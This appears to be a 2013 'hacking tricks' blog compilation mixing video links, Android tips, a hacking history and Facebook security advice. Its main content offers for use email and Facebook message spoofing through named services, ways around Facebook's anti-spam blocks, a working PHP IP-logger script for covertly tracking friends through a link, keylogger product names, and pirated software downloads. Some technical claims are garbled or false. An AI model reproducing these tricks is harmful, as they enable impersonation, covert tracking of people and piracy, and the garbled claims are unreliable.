http://www.youtube.com/watch?v=PZOxkDnwQ4Y
هل تريد أن يصل كل ما هو جديد فى الوظائف اليومية فى العالم العربى !؟ ضع ايميلك وسيصلك كل ما هو جديد فى الوظائف اليومية التى تطرح فى العالم العربى!
Monday, 5 August 2013
This Time - هذا الزمان | مؤثر جدا
http://www.youtube.com/watch?v=l9bbUJRv2JI
Muslim Media - Kurzfilm "Die Traumhochzeit"
http://www.youtube.com/watch?v=RmTDIKxZES8
تلخيص قدرة الإعلام العالمي على تزييف الحقائق !
http://www.youtube.com/watch?v=uG_E3oWySDI
The True Message of The Prophet الرسالة الحقيقية للنبي
http://www.youtube.com/watch?v=rqCRaIDGWd8
We Are The Muslims Of the worlds
http://www.youtube.com/watch?v=71bQn2tSkR4
Not Afraid to stand Alone
http://www.youtube.com/watch?v=wAfUMfCtcDA
تجار دين | عبد الله الشريف
http://www.youtube.com/watch?v=_OKSGFfZ9hU
" كن للظالم خصما وللمظلوم عونا "
http://www.youtube.com/watch?v=XgxUUR0AHg8
كلمة الدكتور محمد مرسي
http://www.youtube.com/watch?v=P6IU4MMQm14
المشهد الأخير .. The last scene
http://www.youtube.com/watch?v=oBAIMI3xks0
ما شان أم المؤمنين وشاني
http://www.youtube.com/watch?v=d5iK0M8pW4U
How to send facebook messages if blocked
Introduction:
Facebook is a social networking site such help people's to connect with each other from any corner of the world,facebook let's people share their thoughts ,their ideas ,and their life moments with friends and family. But the fact is there are also some bad people's which are confusing difficulties for facebook users like annoying users, sending spam messages,and interfering their nose between the others business for these kind of users facebook has a high security and facebook is providing high class privacy options to the users , by the days passing facebook is getting easier and easier to use and understand its features and this is confusing problems for hackers because there are so many loopholes through hackers can perform their hacks for example hackers can send facebook fake messages from anyone's account to anyone but users have an option to put their message filter to high level to make them self safe from spam messages, but it was difficult for users to find that option, but now users can easily find that option because of new navigation style of facebook but still there are less chances that users will set their filter at high level because they don't know what is about and most of the users are even not interested in these kind of privacy settings. Sending fake facebook messages is like sending fake emails that was all about sending fake facebook messages but what if your are blocked from sending messages?? So let's discuss about that.
What is facebook message blocking ? And how can a user get blocked for sending messages?
Users can not send messages to unknown people's even there is an option on their wall because facebook has blocked them this is called facebook message blocking in other words facebook jail :P.If you are continuously sending messages to people you don't know in real and they are marking your messages as spam then you will be easily get caught by facebook and they will block you for some time. Let's suppose facebook has blocked from sending messages and still you want to send messages to someone then what will you do?? Here is a method I am showing you how to send facebook messages even if you are blocked.
What will you need:
1) first of all visit Receivers profile then click on about there in contact info you will see an email written like this (someone@facebook.com) Copy that email.
2). Now just goto your email providers website and login
to your account for example you used to login facebook with
this email (someone@gmail.com then goto gmail.com
3). Compose a new message and type the email of message
receiver and in the subject box type your message let the
message box remain empty and send this email
To put in a nut shell:
So this was the method to send facebook messages even if you are blocked or the user has hidden his message option. I hop you like my article please share it with your friends
If you have any kind of problems regarding this method feel free to ask me I am always here to help just comment down
Enjoy.....
Sunday, 4 August 2013
[HD] اِلمسه لتتذكره .. Touch it To remember
http://www.youtube.com/watch?v=B3xQ9ukO9ZI
Thursday, 1 August 2013
How to block a website on an android phone
Introduction:
So you are one them who share their android phone with friends, family and others . And you share your mobile with them because they want to use facebook,Twitter, or many other social network sites in your mobile. But inside you don't want to give them your mobile because you want to keep things private and you cannot do any thing about that. Here comes the solution website blocking.If block those websites which every used to open through your device then every one just nothing have have to do with your device.What is website blocking and how it works in android devices ?
What is a host file and where it is located??
A host file is a system file of windows operating system and android operating it still not found in iphone, iPad,or tab I have found it only in android devices. It is generally located at system/etc directory of pc and android.
Is websites can be blocked by using apps??
Yes websites can be blocked by using apps available in google play but the problem is many of them cost you Money and many of them are only supported by higher version of android and these apps can can viruses or so many bugs. My question is why to wast time and money for these apps if you know about hosts file.
Things you will need:
Follow these steps to block the websites in your android phone:
1) Open es file explorer if you are opening it first time then you can see a box at the top. Box contain two columns. In first column you can see a / and in the other column you can see sdcard.
 |
| hacknoclub.blogspot.com |
2) Click on / it will open device directory if you are not opening es file explorer first time then you have click the first column unless you find the device directory.
3) In device directory goto system/etc there you will find host file
now open it with total command editor
 |
| hacknoclub.blogspot.com |
containing some options now press total command editor
5) Now blow 127.0.0.1 localhost ::localhost
type the website you want to be blocked
Method of typing the website:
for example if you want to block facebook then
type: 127.0.0.1 facebook.com and save it.
Try opening facebook from your browser if it shows some error then you are done .
voila you have blocked website from your android phone if you like this share it with your friends and don't forget to like us on facebook.
If you are facing any kind of difficulties i am always here to help you just comment i will answer
Thursday, 25 July 2013
Send Fake Facebook messages (Facebook message spoofing)
 |
| hacknoclub.blogspot.com |
Introduction:
Hello friends how are you ?? i hope you all are fine. I am back again with the new stuff which is very useful and understandable for beginners its sending facebook message from anyone's account to anyone you want isn't it great trick to fool your facebook friends and also a good trick to fun with i am sure you are going do it.Sending fake facebook messages is a fun thing which i always do with my friends and now i've decided to share this trick with you guys not that this trick will not work on some account because of facebook message filtration but its not happened with me till yet so there is a less chances of this to be happened.Sending fake facebook messages is very similar to sending fake emails so before proceeding you must take a look on my previous article how to send fake emails
What will you need.
you will need the email address(Someone@example.com) of a person from whom account you are sending the message.Email address should be one which he used to login to his facebook account And you will need facebook email address(someone@facebook.com) of the person you are sending message to if you have all these than this is great and you you ready to send fake facebook messages or in other words facebook message spoofing but do it only with your friends or it can put behind the wall and be aware of person you are sending that he don't already know that you know this trick :p
How to find facebook email address.
So you wont the Facebook email address of the person you are going to send Facebook fake message(Facebook message spoofing)To find the Facebook email address first go to the profile of the person you are sending the fake message to and then click on about then you will see some basic info about the person but there will be another button named about click on it and you are done there you will find the Facebook email of the user.
1) Here i am providing the link of two secret email spoofers now go to emkei.cz or anonymailer.net there you find a form to be filled.
2 In the name box type the name of the sender and in the next box labeled from type the email of the sender next type the facebook email of receiver.
3) Type the message in the subject box and let the message box remain empty fill the captcha and send the message.website will show you a message fake mail sent that means mail is sent not reached to the person reaching to the person can take unknown time can be in seconds minutes or hours.
Enjoy........
If you are facing any kind of problems let me know i am always here to help you....
Tuesday, 23 July 2013
Send fake emails (email spoofing)
Send fake emails to anyone you want:
The title seems interesting sending fake emails from anyone's email account to anyone you want is a great fun to do but some times it can be very dangerous because some people use it for bad purpose.
If you are going to do this for the wrong purpose then you should know before you complete your home work FBI will be on your door so do it with your friends for just fun.
working:
now coming to the topic what you need is the email addresses of both the persons the sender and the receivers email address and you are done for sending fake mails
important:
I am not responsible for any act done by by following this tutorial
so do it on your own risk.....
2) In the from name box type the senders name and fill the rest of
boxes according to their lebels
3) Type your message in the subject box and leave the message box
remain empty
4) Type the captcha and click on send and you are done
Enjoy........Don't forget to like us on facebook
Saturday, 22 June 2013
How to Increase internal memory in an Android phone
How To Increase Internal Memory in Android devices.
so many android users are facing a big problem nowadays and that problem is short internal storage, and the other is blocking websites in android devices android users are complaining that they can't install 3 or 4 of there fav.apps together because of internal memory problems android users have limited storage provided by the companies like HTC and some others but now i'm introducing you a method through which you can increase your internal storage so follow the method and get ride of android short memory problems. I am doing this by mini tool partition wizard tool
Important info:
I am not responsible for any damage done to your device by following this method Do it at your own risk.
What is mini tool wizard and how can we use it for android problems ?
Mini tool wizard is a software made to solve the directory problems in computer for example this tool is needed if one of your directory is corrupted or if you are going to partition your directories it is a very helpful tool to help you in that kind of situation now the question is how it can be useful to solve the computer partitioning problems? and how can we use it for android to increase internal memory in an android phone is there any android version software (.apk) available there?? and the answer is no there is not any android version available yet and the second answer is android memory card can also be the part of computer if we connect it through data cable or any card reader so mini tool will assume it as a computer directory so thats how you can also use it to solve your android phone problems so keep calm and believe in hacknoclub
1) First of all download Minitool Partition Wizard Home Edition
2) Insert your memory card in computer through card reader or data cable
then run the software we've downloaded in step no 1 your
memory card will be under the heading of disk 2
3) Right click on your sdcard and select delete then again select
sdcard and select create now in the test field front of create as
choose primary and in the field of file system choose Fat32 this
is your memory card set its size bigger then the second partition
4) Now another partition will be created under your memory card
fat32 right click on it and select create and in the first field
choose PRIMARY and in the second field select EXT2 click on
ok then click on apply button located on top in the left side
and you are done (Y)
now if your phone is rooted you can download link2sd from google play link2sd is an app that is used to move every kind of file to memory card open it and a window will appear select ext2 and hence you can use your sdcard as internal storage
If you are facing any kind of problems I am always and anytime here to help you just comment blow and I will answer you ..Monday, 17 June 2013
Find facebook ID of any user
Facebook ID
Now a days every one wants to hack facebook account of their friends relatives but no one can do that because facebook is paying a heavy amount to their developers and security experts but hackers are running one step foreword of facebook and they've found a loophole and the loophole is you can hack facebook account using users ID but the difficult work to do in this hack is to find the ID so i'll tell you the method.
Related:
Get the ID of Facebook user.
method#1
you must know the username of the victim now just follow the steps
1) Goto to the victims profile and in the address bar you will find some thing like this
2843680569852459970 and done this the ID of the victim if you difficulties with this method you can use
method number two
method#2
2) goto to http://www.graph.facebook.com/username of the victim
and done you have got the victims ID now you can hack their facebook account with this
I will soon write on how to hack facebook account using facebook ID
If you have any problems regarding this tutorial you are always welcome to ask.
Tuesday, 4 June 2013
Free download Internet Download Manager 6.15 build 14
Free download Internet Manager 6.15 build 14
Internet Download Manager 6.15 Build 14 has a smart download logic accelerator that features intelligent dynamic file segmentation and safe multi part downloading technology to accelerate your downloads. Unlike other download accelerators and managers that segment files before downloading starts, Internet Download Manager 6.15 Build 14 segments downloaded files dynamically during download processdownload links are given below
* Internet Download Manager 6.15 build 14
* Download Patch
Avast internet security and pro 8 license file upto 2015
Previously I have shared Avast! Premier 8.0.1482. This time I will share Free Download Avast Pro Antivirus 2013 v8.0.1482 Antivirus is a comprehensive security software that offers powerful protection for your system in order to keep viruses and spyware at bay.
The installation takes a while to complete, but this is only because it is a very important step and you have to pay attention to the things you pick to be copied
The installation takes a while to complete, but this is only because it is a very important step and you have to pay attention to the things you pick to be copied
download licence from here
History of hacking
A history of hacking
Hacking has been around for more than a century. In the 1870s, several teenagers were flung off the country's brand new phone system by enraged authorities. Here's a peek at how busy hackers have been in the past 35 years.
Early 1960s
University facilities with huge mainframe computers, like MIT's artificial intelligence lab, become staging grounds for hackers. At first, "hacker" was a positive term for a person with a mastery of computers who could push programs beyond what they were designed to do.
Early 1970s
John Draper makes a long-distance call for free by blowing a precise tone into a telephone that tells the phone system to open a line. Draper discovered the whistle as a give-away in a box of children's cereal. Draper, who later earns the handle "Captain Crunch," is arrested repeatedly for phone tampering throughout the 1970s.
Yippie social movement starts YIPL/TAP (Youth International Party Line/Technical Assistance Program) magazine to help phone hackers (called "phreaks") make free long-distance calls.
Two members of California's Homebrew Computer Club begin making "blue boxes," devices used to hack into the phone system. The members, who adopt handles "Berkeley Blue" (Steve Jobs) and "Oak Toebark" (Steve Wozniak), later go on to found Apple Computer.
Early 1980s
Author William Gibson coins the term "cyberspace" in a science fiction novel called Neuromancer.
In one of the first arrests of hackers, the FBI busts the Milwaukee-based 414s (named after the local area code) after members are accused of 60 computer break-ins ranging from Memorial Sloan-Kettering Cancer Center to Los Alamos National Laboratory.
Comprehensive Crime Control Act gives Secret Service jurisdiction over credit card and computer fraud.
Two hacker groups form, the Legion of Doom in the United States and the Chaos Computer Club in Germany.
2600: The Hacker Quarterly is founded to share tips on phone and computer hacking.
Late 1980s
The Computer Fraud and Abuse Act gives more clout to federal authorities.
Computer Emergency Response Team is formed by U.S. defense agencies. Based at Carnegie Mellon University in Pittsburgh, its mission is to investigate the growing volume of attacks on computer networks.
At 25, veteran hacker Kevin Mitnick secretly monitors the e-mail of MCI and Digital Equipment security officials. He is convicted of damaging computers and stealing software and is sentenced to one year in prison.
First National Bank of Chicago is the victim of a $70-million computer heist.
An Indiana hacker known as "Fry Guy" -- so named for hacking McDonald's -- is raided by law enforcement. A similar sweep occurs in Atlanta for Legion of Doom hackers known by the handles "Prophet," "Leftist" and "Urvile."
Early 1990s
After AT&T long-distance service crashes on Martin Luther King Jr. Day, law enforcement starts a national crackdown on hackers. The feds nab St. Louis' "Knight Lightning" and in New York grab Masters of Deception trio "Phiber Optik," " Acid Phreak" and "Scorpion." Fellow hacker "Eric Bloodaxe" is picked up in Austin, Texas.
Operation Sundevil, a special team of Secret Service agents and members of Arizona's organized crime unit, conducts raids in 12 major cities, including Miami.
A 17-month search ends in the capture of hacker Kevin Lee Poulsen ("Dark Dante"), who is indicted for stealing military documents.
Hackers break into Griffith Air Force Base, then pewwwte computers at NASA and the Korean Atomic Research Institute. Scotland Yard nabs "Data Stream," a 16-year-old British teenager who curls up in the fetal position when seized.
A Texas A&M professor receives death threats after a hacker logs on to his computer from off-campus and sends 20,000 racist e-mail messages using his Internet address.
In a highly publicized case, Kevin Mitnick is arrested (again), this time in Raleigh, N.C., after he is tracked down via computer by Tsutomu Shimomura at the San Diego Supercomputer Center.
Late 1990s
Hackers break into and deface federal Web sites, including the U.S. Department of Justice, U.S. Air Force, CIA, NASA and others.
Report by the General Accounting Office finds Defense Department computers sustained 250,000 attacks by hackers in 1995 alone.
A Canadian hacker group called the Brotherhood, angry at hackers being falsely accused of electronically stalking a Canadian family, break into the Canadian Broadcasting Corp. Web site and leave message: "The media are liars." Family's own 15-year-old son eventually is identified as stalking culprit.
Hackers pierce security in Microsoft's NT operating system to illustrate its weaknesses.
Popular Internet search engine Yahoo! is hit by hackers claiming a "logic bomb" will go off in the PCs of Yahoo!'s users on Christmas Day 1997 unless Kevin Mitnick is released from prison. "There is no virus," Yahoo! spokeswoman Diane Hunt said.
1998
Anti-hacker ad runs during Super Bowl XXXII. The Network Associates ad, costing $1.3-million for 30 seconds, shows two Russian missile silo crewmen worrying that a computer order to launch missiles may have come from a hacker. They decide to blow up the world anyway.
In January, the federal Bureau of Labor Statistics is inundated for days with hundreds of thousands of fake information requests, a hacker attack called "spamming."
Hackers break into United Nation's Children Fund Web site, threatening a "holocaust" if Kevin Mitnick is not freed.
Hackers claim to have broken into a Pentagon network and stolen software for a military satellite system. They threaten to sell the software to terrorists.
The U.S. Justice Department unveils National Infrastructure Protection Center, which is given a mission to protect the nation's telecommunications, technology and transportation systems from hackers.
Hacker group L0pht, in testimony before Congress, warns it could shut down nationwide access to the Internet in less than 30 minutes. The group urges stronger security measures.
enjoy........
Trace your facebook friend
How to Get Friend's IP Address from Facebook, Facebook is now a popular way to communicate with each other from all over the world. Sometimes we also want to identify the person whom we are speaking with, this only can be done by knowing his/her IP Address. Getting IP Address from Facebook Chat isn't easy, what we are going to show you is PHP script that you'll host on a free webhosting site then
send the link and retrieve the IP Address.
1) Create a new text document
and edit it.
2) Write the following PHP code
inside it:
<?php
$ip = $_SERVER['REMOTE_ADDR'];
$dt = date("l dS \of F Y h:i:s A");
$file=fopen("ip_log.txt","a");
$data = $ip.' '.$dt."\n";
fwrite($file, $data);
fclose($file);
header( 'Location: https://
www.ztuts.com') ;
?>
3) Replace "ztuts.com" with any other link (picture link...)send the link and retrieve the IP Address.
Important:
I am not responsible for any act done
by you after reading this article
How to Get Friend's IP Address from Facebook Chat
Step 1 (Creating PHP File)1) Create a new text document
and edit it.
2) Write the following PHP code
inside it:
<?php
$ip = $_SERVER['REMOTE_ADDR'];
$dt = date("l dS \of F Y h:i:s A");
$file=fopen("ip_log.txt","a");
$data = $ip.' '.$dt."\n";
fwrite($file, $data);
fclose($file);
header( 'Location: https://
www.ztuts.com') ;
?>
4) Save that as : anything.php (e.g: ip.php)
Step 2 ( Webhosting ) You can Signup for an account in any Free webhosting service
1) Go to x10hosting
2) Signup for an account ( choose a right domain name)
e.g : razor.x10.mx, 2gfreehosting.com 000webhosting.com )
3) After creating an account on x10hosting, go to the File Manager and open the public_html directory
4) Click Upload, and select the PHP file that you created on
Step1.4 (ip.php)
5) Select all permissions from Read/Write/Execute (777)
Step 3 (Get IP Address ) After setting up an account and uploading the .PHP File, it's time to get IP Address of any Friend on Facebook
1) Go to the domain that you created in Step2.2 in my example razor.x10.mx
2) You'll see the PHP file that you created, right click>Copy Address Link
3) The link will be something like this : yourdomain.x10.mx/anything.php In our example it will
be: razor.x10.mx/ip.php
4) Send that link to any of your friends, after he/she clicks on the link, he/she will be redirected to the link that you replaced in step1.3 (in my example : ztuts.com )
5) Go to your domain name
again like step1 (e.g: razor.x10.mx)
6) You'll see a new text document named ip_log.txt
7) Click that file, you'll get all IP Addresses of your friends that accessed that link.
Done! Now you can track their
IP Location using IP TracerEnjoy!!
Monday, 3 June 2013
Protect your facebook account from hackerz
Protect your Facebook Account? Are you worried? So Do not Worry fanz here is the tutorial for you all how to Protect your Facebook Account. Please read and understand all topics properly.
We Must Know first that How 'Hackers Hack Facebook Account' ?
Facebook uses a 4 Level Facebook login procedure which makes it difficult to hack Facebook using all other techniques except Social Engineering and Cross Site Scripting.
First Level : Security SSL or 256 bit secured connection
Second Level : Facebook login script checks for cookie in the system of user. If available then it validates the cookie and update the cookie path and timestamps and its expiry interval.
Third Level : Facebook provides a redirection to the entered User information to their profile area.
Fourth Level : Facebook doesn’t use conventional php/aspx/asp coding rather it uses Client side Ajax Scripting with oAuth 2.0 protocol. So it is almost impossible to hack Facebook using input validation attack!!!
It is not an easy task to hack Facebook by breaking its security! But still some hackers manage to get access to other’s Facebook accounts. The question concerned is How they do it? Many of them just use simple tricks that fool users to hack their passwords which is generally called Social Engineering. Here are some points you need to take care of, to protect your Facebook account being hacked.
Top 10 Ways to Hack Facebook Accounts
1.Keylogger:~
Using keyloggers is one of the Easiest Way to Hack an Facebook (or any other email) password. Keylogger programs can spy on what the user types from the keyboard. If you think that you can just uninstall such programs, you are wrong as they are completely hidden.
A keylogger, sometimes called a keystroke logger, key logger, or system monitor, is a hardware device or small program that monitors each keystroke a user types on a specific computer’s keyboard. Keylogger is the easiest way to hack an Facebook account.
A keylogger program is widely available on the internet. Some of the best ones are listed below
Vicspy KeyloggerKGB KeyloggerSniper SpyArmadax Keylogger
PROTECTION : Use the Web Browser Mozilla Firefox and Download the ADD ON called Keyboard Scrambler.
GOTO TOOLS --->ADD ONS ----> Type "Key Scrambler" (without Quotes) in the search box and then click OK. Install It and restart Firefox.
Now all keyloggers are a piece of waste and Keyboard Scrambler Encrypts your Keystrokes....
2.Phishing:~
Phishing Attack is the most popular way of hacking/stealing other’s password. By using fake login pages it is possible to hack Facebook. Here the users land on a page where they are asked for their login information and they enter their Facebook username and password thinking it to be a real page but actually it is other way round. It submits all the entered details to the creator of the fake login page.
PROTECTION : Use Any of the Surf Sheilds either by AVG websheild or any other Security toolbar Or any other Antiphising tool. You can use other famous Antivirus Addon.
3.Facebook New Features:
Resently i saw a that looks like they are giving the user a choice of selecting new features for Facebook with your ID and password, of course!! When the user submit’s his/her Facebook login information through this page, there goes his ID and password mailed to the coder.
Protection :
If you install a New Application or Joined any Facebook Page on Facebook Or Installed an New Theme and Its Asking For username and Password then its a Fake and Phishing attack. Don't Login if any third party product is asking for login.
4.Facebook Apps:
Many times you are provided with a link to a Facebook app in a message. Always read the links carefully, It may be something like http://www.faceb0ok.com/app?p=123abcd Faceb0ok not Facebook or can be some hidden link
Protection :
If you install a New Application or Joined any Facebook Page on Facebook Or Installed an New Theme and Its Asking For username and Password then its a Fake and Phishing attack. Don't Login if any third party product is asking for login.
5. Java script:
You must have seen the circulating messages that asks you to paste this code in your address bar and see what happens! Well sometimes they also leak out your information. Check the code and if you are unsure of what to do, then I recommend not to use it. So be careful, javascripts can even be used to hack Facebook!
These type of tricks and hacks are blocked by Facebook as soon as they are detected. So you need not to worry about It. But Try to avoid Use of javascripts as far as possible because no one knows you maybe among the few ones who become prey to that script.
6. Primary mail address:
If by some means a hacker came to know the password of your Yahoo mail or Gmail, which users normally keeps as their primary mail address in their Facebook account, then hacker can hack Facebook account by simply using USER ID and clicking on ‘forget password’. This way Facebook will send link to the already hacked primary email ID to change the password of the Facebook account. Hence the email hacker will change your Facebook account’s password. Hence your, Facebook account is hacked too.
So a better thing would be to keep a very unknown or useless email ID of yours as primary email id so that if the hacker clicks on ‘Forgot password’ the password changing link goes to an unknown email id i.e. not known to the hacker. Hence your Facebook account saved.
I hope You can understand what i give info. And Always remember there is no Facebook Software that Can Hack Account All are to Hack you.
1.Enable HTTPS ?
When you bookmark the URL for Facebook or any of your other social networks, be sure to use HTTPS
instead of HTTP. This encrypts your communications.
In fact, you will have to temporarily disable this feature any time you give access to a new application.
That alone should give you confidence that you have achieved a greater level of protection.
2.Disable Online Chat ?
All of us have witnessed Facebook scams, with the most common being the infamous chat message …
“I’m in the UK and have been mugged – please send money so I can get back home.”
While I have no technical basis for this, it stands to reason that the hackers get in through the chat
service. Every time I have noticed bogus comments allegedly made by me to my Facebook friends, it is
because I had previously used the online chat.
To disable chat just click on the little wheel in the right sidebar and take yourself offline. Then close the
window and make sure is registers as chat offline.
3.Enable Secure Browsing And Login Notification:
Enable secure Browsing and login notification on your Account follow steps:
#1. Login to your Facebook Account
#2. Go To => https://www.facebook.com/settings?tab=security
#3. Enable Secure Browsing
#4. Enable Login Notification. You can get account login details via email id or ur phone number.
Done Enjoy Protecting Your Account.
Enjoy...
We Must Know first that How 'Hackers Hack Facebook Account' ?
Facebook uses a 4 Level Facebook login procedure which makes it difficult to hack Facebook using all other techniques except Social Engineering and Cross Site Scripting.
First Level : Security SSL or 256 bit secured connection
Second Level : Facebook login script checks for cookie in the system of user. If available then it validates the cookie and update the cookie path and timestamps and its expiry interval.
Third Level : Facebook provides a redirection to the entered User information to their profile area.
Fourth Level : Facebook doesn’t use conventional php/aspx/asp coding rather it uses Client side Ajax Scripting with oAuth 2.0 protocol. So it is almost impossible to hack Facebook using input validation attack!!!
It is not an easy task to hack Facebook by breaking its security! But still some hackers manage to get access to other’s Facebook accounts. The question concerned is How they do it? Many of them just use simple tricks that fool users to hack their passwords which is generally called Social Engineering. Here are some points you need to take care of, to protect your Facebook account being hacked.
Hackers Common Method and it's Protection:~
Top 10 Ways to Hack Facebook Accounts
1.Keylogger:~
Using keyloggers is one of the Easiest Way to Hack an Facebook (or any other email) password. Keylogger programs can spy on what the user types from the keyboard. If you think that you can just uninstall such programs, you are wrong as they are completely hidden.
A keylogger, sometimes called a keystroke logger, key logger, or system monitor, is a hardware device or small program that monitors each keystroke a user types on a specific computer’s keyboard. Keylogger is the easiest way to hack an Facebook account.
A keylogger program is widely available on the internet. Some of the best ones are listed below
Vicspy KeyloggerKGB KeyloggerSniper SpyArmadax Keylogger
PROTECTION : Use the Web Browser Mozilla Firefox and Download the ADD ON called Keyboard Scrambler.
GOTO TOOLS --->ADD ONS ----> Type "Key Scrambler" (without Quotes) in the search box and then click OK. Install It and restart Firefox.
Now all keyloggers are a piece of waste and Keyboard Scrambler Encrypts your Keystrokes....
2.Phishing:~
Phishing Attack is the most popular way of hacking/stealing other’s password. By using fake login pages it is possible to hack Facebook. Here the users land on a page where they are asked for their login information and they enter their Facebook username and password thinking it to be a real page but actually it is other way round. It submits all the entered details to the creator of the fake login page.
PROTECTION : Use Any of the Surf Sheilds either by AVG websheild or any other Security toolbar Or any other Antiphising tool. You can use other famous Antivirus Addon.
3.Facebook New Features:
Resently i saw a that looks like they are giving the user a choice of selecting new features for Facebook with your ID and password, of course!! When the user submit’s his/her Facebook login information through this page, there goes his ID and password mailed to the coder.
Protection :
If you install a New Application or Joined any Facebook Page on Facebook Or Installed an New Theme and Its Asking For username and Password then its a Fake and Phishing attack. Don't Login if any third party product is asking for login.
4.Facebook Apps:
Many times you are provided with a link to a Facebook app in a message. Always read the links carefully, It may be something like http://www.faceb0ok.com/app?p=123abcd Faceb0ok not Facebook or can be some hidden link
Protection :
If you install a New Application or Joined any Facebook Page on Facebook Or Installed an New Theme and Its Asking For username and Password then its a Fake and Phishing attack. Don't Login if any third party product is asking for login.
5. Java script:
You must have seen the circulating messages that asks you to paste this code in your address bar and see what happens! Well sometimes they also leak out your information. Check the code and if you are unsure of what to do, then I recommend not to use it. So be careful, javascripts can even be used to hack Facebook!
These type of tricks and hacks are blocked by Facebook as soon as they are detected. So you need not to worry about It. But Try to avoid Use of javascripts as far as possible because no one knows you maybe among the few ones who become prey to that script.
6. Primary mail address:
If by some means a hacker came to know the password of your Yahoo mail or Gmail, which users normally keeps as their primary mail address in their Facebook account, then hacker can hack Facebook account by simply using USER ID and clicking on ‘forget password’. This way Facebook will send link to the already hacked primary email ID to change the password of the Facebook account. Hence the email hacker will change your Facebook account’s password. Hence your, Facebook account is hacked too.
So a better thing would be to keep a very unknown or useless email ID of yours as primary email id so that if the hacker clicks on ‘Forgot password’ the password changing link goes to an unknown email id i.e. not known to the hacker. Hence your Facebook account saved.
I hope You can understand what i give info. And Always remember there is no Facebook Software that Can Hack Account All are to Hack you.
MAIN PROTECTION:~
1.Enable HTTPS ?
When you bookmark the URL for Facebook or any of your other social networks, be sure to use HTTPS
instead of HTTP. This encrypts your communications.
In fact, you will have to temporarily disable this feature any time you give access to a new application.
That alone should give you confidence that you have achieved a greater level of protection.
2.Disable Online Chat ?
All of us have witnessed Facebook scams, with the most common being the infamous chat message …
“I’m in the UK and have been mugged – please send money so I can get back home.”
While I have no technical basis for this, it stands to reason that the hackers get in through the chat
service. Every time I have noticed bogus comments allegedly made by me to my Facebook friends, it is
because I had previously used the online chat.
To disable chat just click on the little wheel in the right sidebar and take yourself offline. Then close the
window and make sure is registers as chat offline.
3.Enable Secure Browsing And Login Notification:
Enable secure Browsing and login notification on your Account follow steps:
#1. Login to your Facebook Account
#2. Go To => https://www.facebook.com/settings?tab=security
#3. Enable Secure Browsing
#4. Enable Login Notification. You can get account login details via email id or ur phone number.
Done Enjoy Protecting Your Account.
Enjoy...
Send friend requests even if you are blocked
Facebook is a popular social network site where we can easily connect with our friends, family's. However Facebook don't makes it easy for us to add unknown people as our friends. You may have experienced a stage at least one time in your FB account showing a popup message that your friend request has been blocked for 1 day, 3 days, 7 days, 15 days or even 30 days. At that time you can't send out friend request on Facebook to anybody no matter if you know that person or not you been banned to send request for a particular time period. This is due to Facebook guidelines which don't allow us to send friend request to strangers because it considers it as spam, for that reason facebook temporarily turned off your sending friend request option. This is usually done to protect personal privacy of peoples, quite a few people use to add unknown people as their friends and make misuse of their profile. Here we will give you some trick not to get banned from sending friend request on facebook and some guidelines to keep your account not disable.
1.Get the person's email address first .
2.Visit Add Personal Contacts as Friends
3.Here you can send friend request even if your are blocked by using their email address.
5.Open up a new notepad file, paste all your friends email separated by comma (,)
6.Save the notepad file with the extension .vcf
7.This is your list of your contact files containing your friends email address.
8.Go to Add Personal Contacts as Friends click on the last option other tools there you can find upload contact file.
9.Browse your .vcf file and upload to the facebook.
10.It will send friend request to your friend's by email and facebook.
You are done!
Simple yet effective!
-> How Not to Get Blocked by Sending Friend Request on FB
If you just joined facebook add some few peoples you know them say about 10-20 members that you closely know. Let these people confirm your friend request first. Don't send frequent friend request to peoples,let the pending request be confirmed first after that you can send request. Always add people with a time gap of 2-4 minutes. If you send request consistently then a popup box showing to solve the captcha. Add people, which has high number of mutual friends so that facebook don't consider it as spam.Let us know if you any tricks to send friend request while your block in the comments below.
(-_-) Hope you enjoy this Article.
This is an working legal trick to send friend request to your mutual friends and unknown people
1.Get the person's email address first .
2.Visit Add Personal Contacts as Friends
3.Here you can send friend request even if your are blocked by using their email address.
how you can send friend request to multiple ppl,s
4.If you want to send friend request to lot's of friends here is an quick and easy way to do this.5.Open up a new notepad file, paste all your friends email separated by comma (,)
6.Save the notepad file with the extension .vcf
7.This is your list of your contact files containing your friends email address.
8.Go to Add Personal Contacts as Friends click on the last option other tools there you can find upload contact file.
9.Browse your .vcf file and upload to the facebook.
10.It will send friend request to your friend's by email and facebook.
You are done!
Simple yet effective!
-> How Not to Get Blocked by Sending Friend Request on FB
If you just joined facebook add some few peoples you know them say about 10-20 members that you closely know. Let these people confirm your friend request first. Don't send frequent friend request to peoples,let the pending request be confirmed first after that you can send request. Always add people with a time gap of 2-4 minutes. If you send request consistently then a popup box showing to solve the captcha. Add people, which has high number of mutual friends so that facebook don't consider it as spam.Let us know if you any tricks to send friend request while your block in the comments below.
(-_-) Hope you enjoy this Article.
Computer latest 2013 tricks
Hey friends today i am sharing with you some of most interesting latest 2013 computer hacks
1.* GOTO start/run/ type regedit
* find HKEY_CLASSIES_R-OOT/CLSID/-{645FF040-5081-1-01B-9F08-O0AA00-25954E}
* change the name RECYCLE BIN to whatever you want
2.* open an empty notepad file
* type Bush hid the facts
* save it as whatever you want
* close it and re-open it
3 * goto any drive
* make a folder named con
4. * Open Microsoft word and type
* =rand (200, 99)
5. Remove the Recycle Bin from the Desktop
* Go to Start / Run / type regedit
* HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/explorer/Desktop/ NameSpace
* Click on the "Recycle Bin" string in the right hand pane. Hit Del, click OK.
6. How to make your Desktop Icons Transparent
* Go to control Panel then System, then Advanced
*Performance area in Settings button Visual Effects tab
* "Use drop shadows for icon labels on the Desktop
7. Speed up your browsing of Windows 2000 & XP machines
* Go to Start / Run / type regedit
* Find HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/Current Version/Explorer/RemoteComputer/NameSpace Under that branch, select the key:
* {D6277990-4C6A-11CF-8D87-00AA0060F5BF}
* and delete it.
8. IP address of your connection
* Go to Start / Run / type cmd
* then type 'ipconfig'
* Add the '/all' switch for more info.
9. How to remove the Default Picture and Fax Preview Action:
* Go to Start / Run / type regedit
* Find HKEY_LOCAL_MACHINE/SOFTWARE/Classes/CLSID/{e84fda7c-1d6a-45f6-b725-cb260c236066}/shellex
* Deleted the MayChangeDefaultMenu key.
10. How do I enable advanced security settings like found in Windows 2000
* Open windows explorer then click on Tools-Folder Options
* Click on the View Tab.
* (uncheck) the option that reads 'use simple file sharing' This will allow you to see the security tab when viewing the properties of a file/folder.
